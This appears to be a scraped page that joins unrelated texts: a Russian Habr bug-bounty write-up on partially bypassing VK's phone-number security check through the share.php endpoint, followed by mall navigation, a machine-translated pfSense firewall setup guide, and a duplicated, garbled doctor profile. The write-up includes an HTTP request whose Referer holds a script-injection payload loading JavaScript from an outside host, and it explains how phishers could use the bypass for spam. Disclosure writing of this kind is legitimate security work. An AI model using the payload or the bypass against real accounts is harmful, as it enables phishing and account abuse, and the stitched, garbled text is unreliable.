[BugBounty] Частичный обход аутентификации vk.com / Хабр















Поставил перед собой задачу — обойти аутентификацию Вконтакте. Когда ip адрес человека, который входит на аккаунт vk меняется, нужно ввести полный номер телефона. Если злоумышленник входил через телефон; пароль, то он сможет совершать действия на аккаунте. Но если он входил через email; пароль или через подмену cookies, то он не сможет совершать какие либо действия на аккаунте.

Вся информация предоставлена исключительно в ознакомительных целях. Я не несу ответственности за любой возможный вред, причиненный материалами этой статьи.Брутфорсинг здесь работать не будет, так как у нас всего 3 попытки ввести номер телефона. Пытался выполнять все возможные get и post запросы, но все время происходил редирект на https://vk.com/login.php?act=security_check.

Можно было бы выполнить post запрос из другого аккаунта, для этого нам нужен csrf token(hash), но я смог найти только токен для логаута https://login. vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn&_origin=https://vk.com.

vk.com/?act=logout&hash=dbefb8b0bba973b95e&reason=tn&_origin=https://vk.com.



Нам предлагают изменить номер телефона на аккаунте vk.com/restore?act=change_phone, здесь можем видеть количество непрочитанных сообщений (не баг, а фича, но убрать это не мешало бы) и настройки пунктов меню.

Чуть позже, случайно я наткнулся на функционал шаринга ссылки https://vk.com/share.php?url=https://ok.ru, на мое удивление, эта ссылка открылась:

Попытался запостить себе ссылку на стенку и получил сообщение.

Поздравляем! Ссылка появится на Вашей странице.

Сначала не поверил, подумал, что security_check заблокировал всё, но зашел на стенку и увидел, что ссылка успешно запостилась )

На стену можно расшаривать не только ссылки, а и обычный пост, для этого нужно оставить параметр url пустым https://vk.com/share.php?url=.

Также, если мы владелец или администратор сообщества, мы можем запостить на стену сообщества запись в обход ввода номера телефона.

Друзьям мы не можем отправить сообщение, так как vk.com/login.php?act=security_check блокирует получение списка друзей. Запрос отправки url другу имеет вид.

POST /al_mail.php HTTP/1.1 Host: vk.com User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Referer: https://vk.com/share.php?url="><script src=https://securityz.net/t.js?320408></script></script> Content-Length: 139 Cookie: remixlang=0 Connection: close act=a_send&al=1&chas=89c444076031dff154&from=share&media=share%3A0_0&message=ww&share_desc=&share_title=&share_url=&title=&to_ids=204690***

Где to_ids — иды друзей, chas — csrf токен, значит, мы не можем просто подставить ид друга, токен нам мешает. С запроса шаринга ссылки на стену токен мы взять не можем, так там совсем другая переменная — hash=bb6e1ce8db5f1419e3.

С запроса шаринга ссылки на стену токен мы взять не можем, так там совсем другая переменная — hash=bb6e1ce8db5f1419e3.

Сразу после обнаружения уязвимости я написал репорт на h2, мне сказали, что это дубликат, ранее уже присылали такой репорт.

Чтобы узнать примерную дату, когда прислали репорт, я обращаюсь к поиску по репортам, смотрю репорт, ид которого наиболее близок к моему и смотрю дату — hackerone.com/reports/170894. Оказалось, репорт этот прислали 4 месяца назад.

Очень печально, что vk за это время не смогли исправить уязвимость. Некоторые репорты висят годами, уверен, что много баг хантеров в bug bounty vk наткнулись на дубликаты, так как ни для кого не секрет, что у ВК много репортов и много работы, а безопасников очень мало.

Пруф — уязвимость в видео файлах, которую прислал Алексей Писаренко. Ожидает устранения уже 2 года!

Ещё один репорт, который висит уже 1 год:

Эта статья создана только для того, чтобы привлечь внимание разработчиков Вконтакте, надеюсь, они исправят данную уязвимость, увеличат штат безопасников и начнут оперативно устранять уязвимости.

Выводы: Цель фишеров — спамить, она остается выполнимой, аутентификацию можно забайпасить.

P.S: В процессе обхода аутентификации обнаружил уязвимость, которая позволяет подписаться на любую групу vk, не зная номера телефона жертвы, и ещё одну, с помощью которой можно полностью обойти ввод номера, но пока об этом не написал репорт.

P.P.S: Об импакте уязвимости:

1. Эта уязвимость может использоваться при массовых фишинговых атаках на пользователей (сейчас набирает популярность создание фейков ВК и распространение их через личные сообщения, а также соц инженерия, применимая на друзьях взломанных аккаунтов), часто фишеры при получении логов сталкиваются с проблемой входа в аккаунт и дальнейшего распространения url фишингового сайта (получают только email;password), с этой уязвимостью они могут получать намного больше логов за счет того, что делятся своей ссылкой на стене и в группе жертвы.

2. Чтобы заблокировать или заморозить страницу пользователя — нужно поделится запрещенной ссылкой у себя на стене и аккаунт сразу заблокируют.

Группа VK и мой твиттер внизу. Буду очень рад подписке 🙂

Рекомендую прочитать мою предыдущую статью «Iframe injection и self xss на более чем 20 000 сайтах alexarank UA/RU». И следующую статью [Багхантинг] Blind XSS уязвимость на сайтах службы поддержки omnidesk .

«Сити Молл» — торгово-развлекательный комплекс

Новости

Все новости Акции События

Новинки с опалами

Зимняя коллекция Street Beat

Cкидки до 40% на всю новую зимнюю коллекцию

Микс-ролл классический или шоколадный, что выберешь ты?

Apple Watch Ultra в re:Store

Окунитесь в мир чувственных ароматов вместе с Л’Окситан

День рождения в Буквоеде

В SUNLIGHT низкие цены на цепи и браслеты

Новая коллекция в MANGO

Открытие магазина СПЛАВ в ТРК Сити Молл

Новый сезон в RALF RINGER

Студенческая осень в City Food

Теперь оплатить парковку можно онлайн!

Центр вакцинации от COVID-19

Новая коллекция Eleganzza «В главной роли» осень-зима 22-23!

ИТАЛЬЯНСКИЕ СОРОЧКИ: 3 по цене 1

Магазин «5КармаNов» теперь в Сити Молл!

Back to school!

DIPLOMAT: дарим обувь Thomas Berger

Дарим аксессуары

Магазины

Услуги

Обувь и кожгалантерея

Товары для дома

Красота и здоровье

Белье

Одежда

Электроника и бытовая техника

Спорт и отдых

Подарки, сувениры

Книги, товары для хобби

Товары для детей

Прочие товары

Продукты

Фотогалерея

Все альбомы

Интерьеры

Встреча с Дедом Морозом, 26.

12.21

12.21Заоблачные скидки и улетные подарки, 20.04.19

ТРК «Сити Молл»Санкт-Петербург, Коломяжский пр. 17/2

VK-2D13 Руководство по продукту — Начало работы

Базовая конфигурация брандмауэра начинается с подключения устройства Netgate®. в Интернет. Ни модем, ни устройство Netgate не должны быть запитаны. в это время.

Установка соединения с поставщиком услуг Интернета (ISP) начинается с подключив один конец кабеля Ethernet к порту WAN (показан на раздел Порты ввода и вывода) устройства Netgate.

Предупреждение

Подсеть LAN по умолчанию на брандмауэре — 192.168.1.0/24 . Та же подсеть нельзя использовать как в WAN, так и в LAN, поэтому, если подсеть на стороне WAN

брандмауэр тоже 192.168.1.0/24 , отключить интерфейс WAN пока интерфейс LAN не будет перенумерован на другую подсеть.

Противоположный конец того же кабеля Ethernet должен быть вставлен в локальную сеть. порт модема, предоставленного провайдером. Модем, предоставленный провайдером, может несколько LAN-портов. Если да, то они обычно нумеруются. Для этого установка, пожалуйста, выберите порт 1.

Следующим шагом является подключение порта LAN (показан в разделе «Входные и выходные порты») устройства Netgate к компьютеру, который будет использоваться для доступа к консоль брандмауэра.

Подключите один конец второго кабеля Ethernet к порту LAN (показан на

раздел Порты ввода и вывода) устройства Netgate. Подсоедините другой конец к

сетевое подключение на компьютере. Чтобы получить доступ к графическому интерфейсу, сеть ПК

интерфейс должен быть настроен на использование DHCP или иметь статический IP-адрес, установленный в 192.168.1.x Подсеть с маской подсети 255.255.255.0 . Не используй 192.168.1.1 , так как это адрес брандмауэра, который вызовет IP-адрес. конфликт.

конфликт.

Начальная настройка

Следующим шагом является включение модема и брандмауэра. Подключите питание питания к порту питания (показанному в разделе «Входные и выходные порты»).

После включения модема и устройства Netgate следующим шагом является включение питания. компьютер.

После загрузки устройства Netgate подключенный компьютер должен получить 192.168.1.x IP-адрес через DHCP от устройства Netgate.

Мастер

При успешном входе в систему графический интерфейс отображает следующее

Настройка имени хоста, доменного имени и DNS-серверов функциональность брандмауэра. Назначение имени хоста брандмауэру позволит клиенты для доступа к графическому интерфейсу по имени хоста, а также по IP-адресу.

Для целей данного руководства используйте pfsense для имени хоста. По умолчанию

hostname, pfsense можно оставить без изменений.

После сохранения в конфигурации доступ к GUI можно получить, введя

http://pfsense, а также http://192. 168.1.1

168.1.1

Домен

Если в локальной сети используется существующий домен DNS (например, домен Microsoft Active Directory), используйте этот домен здесь. это домен суффикс, назначаемый DHCP-клиентам, который должен соответствовать внутренней сети.

Для сетей без внутренних доменов DNS введите любое желаемое доменное имя.

По умолчанию локальный домен используется для целей этого руководства.

DNS-серверы

Поля DNS-сервера можно оставить пустыми, если DNS-преобразователь будет оставлен в режим без переадресации по умолчанию. Настройки также можно оставить пустыми, если WAN соединение использует DHCP, PPTP или PPPoE типы интернет-соединений и Интернет-провайдер автоматически назначает IP-адреса DNS-серверов.

При использовании DNS Resolver в режиме переадресации или DNS forwarder в сочетании с статический IP-адрес в глобальной сети, IP-адреса DNS-серверов должны быть введены здесь для разрешение имени для работы.

DNS-серверы могут быть указаны здесь, даже если они отличаются от назначенных серверов

провайдером. Либо введите IP-адреса, предоставленные провайдером, либо рассмотрите возможность использования

Общедоступные DNS-серверы Google (

Либо введите IP-адреса, предоставленные провайдером, либо рассмотрите возможность использования

Общедоступные DNS-серверы Google ( 8.8.8.8 , 8.8.4.4 ). DNS-серверы Google

используется для целей этого руководства. Нажмите Далее после заполнения

поля по мере необходимости.

Конфигурация сервера времени

Синхронизация сервера времени

Настройка синхронизации сервера времени очень проста. Лучшей практикой является использование адрес сервера времени по умолчанию, который случайным образом выберет несколько серверов NTP из бассейна.

Настройка часового пояса

Выберите подходящий часовой пояс для расположения брандмауэра. Для целей

данного руководства для часового пояса будет установлено значение America/Chicago для США.

Центральное время.

Настройка типа глобальной сети (WAN)

Тип интерфейса WAN следует настроить следующим образом. IP-адрес, присвоенный

этот раздел становится общедоступным IP-адресом, который эта сеть будет использовать для

общаться с Интернетом.

Здесь показаны четыре возможных типа интерфейса WAN. Статический, DHCP, PPPoE и PPTP. Нужно выбрать один из выпадающего списка.

Для продолжения требуется дополнительная информация от поставщика услуг Интернета при выборе Static , PPPoE и PPTP , такие как имя пользователя и пароль или статические адреса, IP-адрес, маску подсети и адрес шлюза.

DHCP — наиболее распространенный тип интерфейса для домашних кабельных модемов. Один динамический IP адрес выдается с DHCP-сервера интернет-провайдера и становится общедоступным IP-адресом сети за этим брандмауэром. Этот адрес будет периодически меняться в на усмотрение провайдера. Выберите DHCP , как показано, и перейдите к следующему раздел.

MAC-адрес

При замене существующего брандмауэра у интернет-провайдера, строго контролирующего MAC-адрес

изменений, здесь можно ввести MAC-адрес WAN старого брандмауэра, если он может

определяется. Обычно в этом нет необходимости, но это может помочь избежать временного

проблемы, связанные с отключением брандмауэров, такие как кэши ARP, блокировка интернет-провайдеров для

отдельные MAC-адреса и т. д.

д.

Если невозможно определить MAC-адрес старого брандмауэра, влияние скорее всего незначительно. Выключите и снова включите маршрутизатор и модем интернет-провайдера, а также новый MAC-адрес. адрес, как правило, будет в состоянии получить в Интернете. Для некоторых интернет-провайдеров может потребоваться вызывать их при переключении устройств, или может потребоваться процесс активации.

Настройка MTU и MSS

MTU или максимальная единица передачи определяет наибольшую единицу данных протокола, можно пройти дальше. Пакет размером 1500 байт — это максимальный размер пакета, разрешенный Ethernet на сетевом уровне и по большей части Интернет, поэтому оставляем это пустое поле позволяет системе по умолчанию использовать пакеты размером 1500 байт. PPPoE это немного меньше — 1492 байта. Оставьте это поле пустым для основного конфигурация.

Настройка имени хоста DHCP

Некоторые интернет-провайдеры специально требуют Запись имени хоста DHCP . Если только провайдер

требует настройки, оставьте это поле пустым.

Если только провайдер

требует настройки, оставьте это поле пустым.

Настройка интерфейсов PPPoE и PPTP

Информация, добавленная в эти разделы, назначается поставщиком услуг Интернета. Настройте эти настройки в соответствии с указаниями поставщика услуг Интернета

Блокировать частные сети и богоны

Если этот параметр включен, брандмауэр будет блокировать весь трафик частной сети от входа WAN-интерфейс.

Частные адреса зарезервированы для использования во внутренних локальных сетях и заблокированы снаружи трафика, чтобы эти диапазоны адресов могли повторно использоваться всеми частными сетями.

Следующие диапазоны входящих адресов блокируются этим правилом брандмауэра:

10.0.0.1 отдо10.255.255.255172.16.0.1до172.31.255.254192.168.0.1 отдо192.168.255.254127. 0.0.0/8

0.0.0/8 100.64.0.0/10fc00::/7

Богоны — это общедоступные IP-адреса, которые еще не были выделены, поэтому они могут обычно также безопасно блокируются, поскольку они не должны активно использоваться.

Проверить Блокировать RFC1918 Частные сети и Блокировать сети Bogon .

Нажмите Next , чтобы продолжить.

Настройка IP-адреса и маски подсети

Статический IP-адрес 192.168.1.1 и маска подсети (CIDR) 24 были

выбрали для этой установки. Если нет планов подключения этой сети к

любая другая сеть через VPN, 192.168.1.x по умолчанию достаточно.

Нажмите Next , чтобы продолжить.

Примечание

Если виртуальная частная сеть (VPN) настроена на удаленные местоположения, выберите

диапазон частных IP-адресов, более неясный, чем очень распространенный 192. . IP-адреса в пределах  168.1.0/24

168.1.0/24 172.16.0.0/12 RFC1918 частный

адресный блок используется реже всего.

Лучше всего выбрать блок адресов между 172.16.x.x и 172.31.x.x для минимальной вероятности подключения к VPN

трудности. Примером конфликта может быть: если локальная локальная сеть настроена на 192.168.1.x , а удаленный пользователь подключен к беспроводной точке доступа с помощью 192.168.1.x (очень часто), удаленный клиент не сможет связаться

через VPN в локальную сеть.

Изменить пароль администратора

Выберите новый пароль администратора и введите его дважды, затем нажмите Следующий продолжить.

Сохранить изменения

Щелкните Перезагрузить , чтобы сохранить конфигурацию.

Базовый брандмауэр настроен

Чтобы перейти к графическому интерфейсу, выберите выделенный элемент. Затем браузер будет

отобразить панель инструментов.

Резервное копирование и восстановление

На этом основная настройка интерфейсов LAN и WAN завершена. До продолжая, создайте резервную копию конфигурации брандмауэра. Из меню в верхней части перейдите к Диагностика > Резервное копирование/восстановление .

Нажмите Загрузить конфигурацию и сохраните копию конфигурации брандмауэра.

Эту конфигурацию можно восстановить с того же экрана, выбрав резервную копию файл под Восстановить конфигурацию .

Подключение к консоли

Иногда требуется доступ к консоли. Возможно консоль с графическим интерфейсом доступ был заблокирован, или пароль был утерян или забыт.

См. также

- Подключение к консольному порту

Подключиться к консоли. Требуется кабель.

Совет

Чтобы узнать больше о том, как получить максимальную отдачу от устройства Netgate, зарегистрируйтесь на

курс обучения программному обеспечению pfSense Plus или просмотрите обширный ресурс

Библиотека.

Доктор В.К. Пуппала, Мэриленд – Вилла-Рика, Джорджия

Доктор Пуппала на DoximityСтав участником Doximity, вы присоединитесь к более чем двум миллионам проверенных медицинских работников в частной защищенной сети.

- Свяжитесь с другими коллегами в той же больнице или клинике

- Найдите все профили специалистов в США и направьте пациента

- Читайте последние клинические новости и зарабатывайте кредиты CME/CEU

См. Доктор Пуппала полный профиль

Уже есть аккаунт?

Офис

- Эта информация неверна?

Доктор Пуппала, дважды сертифицированный специалист по анестезиологии боли, учился во всемирно известной Иллинойской академии математики и наук, основанной лауреатом Нобелевской премии доктором Леоном Ледерманом. Он с отличием окончил Иллинойсский университет менее чем за двенадцать месяцев и получил степень доктора медицины в высшей школе медицины Вашингтонского университета.

Интерес доктора Пуппалы к медицине боли пробудился, когда он получил студенческий грант от Национальных институтов здравоохранения на проведение исследований эффектов термокоагуляции периферических нервов под руководством заведующего отделением пластической хирургии доктора Сьюзен Маккиннон, которая провела первую в мире операцию по удалению нерва. пересадка. После окончания медицинской школы он обучался анестезиологии и медицине боли в масонском медицинском центре штата Иллинойс под руководством доктора Кеннета Кандидо, всемирно известного мыслителя, который сам обучался у доктора Алона Винни, который разработал многие интервенционные методы, используемые при боли. врачи сегодня. Во время обучения доктор Пуппала получил награду Общества анестезиологов Иллинойса за лучшее оригинальное исследование за первый в мире отчет об успешном лечении полинейропатии, связанной с ВИЧ, с помощью стимуляции спинного мозга. Он также получил награду Масонского медицинского центра Иллинойса за лучшее исследование в знак признания его усилий по развитию медицины боли.

Интерес доктора Пуппалы к медицине боли пробудился, когда он получил студенческий грант от Национальных институтов здравоохранения на проведение исследований эффектов термокоагуляции периферических нервов под руководством заведующего отделением пластической хирургии доктора Сьюзен Маккиннон, которая провела первую в мире операцию по удалению нерва. пересадка. После окончания медицинской школы он обучался анестезиологии и медицине боли в масонском медицинском центре штата Иллинойс под руководством доктора Кеннета Кандидо, всемирно известного мыслителя, который сам обучался у доктора Алона Винни, который разработал многие интервенционные методы, используемые при боли. врачи сегодня. Во время обучения доктор Пуппала получил награду Общества анестезиологов Иллинойса за лучшее оригинальное исследование за первый в мире отчет об успешном лечении полинейропатии, связанной с ВИЧ, с помощью стимуляции спинного мозга. Он также получил награду Масонского медицинского центра Иллинойса за лучшее исследование в знак признания его усилий по развитию медицины боли. Он имеет опыт лечения различных хронических болезненных состояний, включая боль в шее и пояснице, неизлечимую невропатическую боль, боль в суставах, головные боли, миофасциальный болевой синдром и комплексный региональный болевой синдром (CRPS/RSD). Он обладает исключительными навыками в различных минимально инвазивных методах, включая инъекции под ультразвуковым контролем, эпидуральные инъекции, инъекции в суставы, диагностические блокады нервов, радиочастотную денервацию, имплантацию интратекальной помпы, стимуляцию спинного мозга и кифопластику. Он посвятил себя достижению превосходного облегчения боли и функционального восстановления результатов.

Он имеет опыт лечения различных хронических болезненных состояний, включая боль в шее и пояснице, неизлечимую невропатическую боль, боль в суставах, головные боли, миофасциальный болевой синдром и комплексный региональный болевой синдром (CRPS/RSD). Он обладает исключительными навыками в различных минимально инвазивных методах, включая инъекции под ультразвуковым контролем, эпидуральные инъекции, инъекции в суставы, диагностические блокады нервов, радиочастотную денервацию, имплантацию интратекальной помпы, стимуляцию спинного мозга и кифопластику. Он посвятил себя достижению превосходного облегчения боли и функционального восстановления результатов.

McGaw Medical Center of Northwestern UniversityResidency, Pain Medicine, 2012 — 2013

Advocate Health Care/Advocate Illinois Masonic Medical CenterResidency, Anesthesiology, 2009 — 2012

- org/EducationalOrganization»>

Rush Университетский медицинский центр Стажировка, переходный год, 2008–2009

Вашингтонский университет в Сент-Луисе Медицинский факультетВыпуск 2008

FL State Medical License 2014 — 2021

ГАТАЦИЯ МЕДИЦИОННАЯ Лицензия 2013 — 2023

В штате Медицинские лицензии 2013 — 2019

. — 2014

- Американский совет анестезиологов-анестезиологов

- Американский совет анестезиологов медицины боли

- Премия 1 -й места награды резидентов Иллинойс Общество анестезиологов, 2011 г.

PubMed